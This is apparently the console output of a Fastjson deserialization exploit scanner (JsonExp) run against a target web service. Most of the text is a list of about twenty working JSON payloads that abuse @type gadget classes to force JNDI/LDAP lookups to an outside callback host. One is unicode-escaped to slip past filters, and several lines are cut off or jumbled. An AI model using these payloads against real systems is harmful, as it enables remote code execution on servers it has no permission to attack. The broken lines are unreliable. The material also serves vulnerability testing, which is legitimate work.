 JsonExp -req req.txt -l 8pi956do.eyes.sh
[+] 导入请求包req.txt中......
[+] 测试URL: http://:8090/
[+] 请求类型: POST
[+] 提示: 若程序在某个payload中断一段时间, 该payload可能触发了漏洞
[+] 测试的payload如下:
{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://1.8pi956do.eyes.sh/payload1","autoCommit":true}}
{"b":{"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0074\u002e\u004a\u006
7\u0053\u0065\u0049\u006d\u0070\u006c","\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u0065":"ldap://2
utoCommit":true}}
{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"ldap://3.8pi956do.eyes.sh/payload3","autoCommit":true}
{"@type":"LLcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"ldap://4.8pi956do.eyes.sh/payload4","autoCommit":true}
{"@type":"[com.sun.rowset.JdbcRowSetImpl"[{,"dataSourceName":"ldap://5.8pi956do.eyes.sh/payload5","autoCommit":true}
{"@type":"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory","properties":{"data_source":"ldap://6.8pi956do.eyes.sh/payload6"}}
{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"l
ad7","autoCommit":true}}
{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"ldap://8.8pi956do.eyes.sh/payload8"}
{"@type":"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup","jndiNames":"ldap://9.8pi956do.eyes.sh/payload9"}
{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","metricRegistry":"ldap://10.8pi956do.eyes.sh/payload10"}
{"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties":{"@type":"java.util.Properties","UserTransaction"
ayload11"}}
{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","healthCheckRegistry":"ldap://12.8pi956do.eyes.sh/payload12"}
{"@type":"org.apache.shiro.realm.jndi.JndiRealmFactory","jndiNames":["ldap://13.8pi956do.eyes.sh/payload13"],"Realms":[""]}
{"@type":"com.caucho.config.types.ResourceRef","lookupName":"ldap://14.8pi956do.eyes.sh/payload14"}
{"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties":{"@type":"java.util.Properties","UserTransaction"
ayload15"}}
{"@type":"org.apache.shiro.jndi.JndiObjectFactory","resourceName":"ldap://16.8pi956do.eyes.sh/payload16"}
{"@type":"org.apache.hadoop.shaded.com.zaxxer.hikari.HikariConfig","metricRegistry":"ldap://17.8pi956do.eyes.sh/payload17"}
{"@type":"org.apache.commons.configuration.JNDIConfiguration","prefix":"$type://18.8pi956do.eyes.sh/payload18"}
{"@type":"org.apache.openjpa.ee.RegistryManagedRuntime","registryName":"ldap://19.8pi956do.eyes.sh/payload19","rollbackOnly":null}
{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","healthCheckRegistry":"ldap://20.8pi956do.eyes.sh/payload20"}
[+] 检测结束
[+] 检测结果已保存至result/.html文件中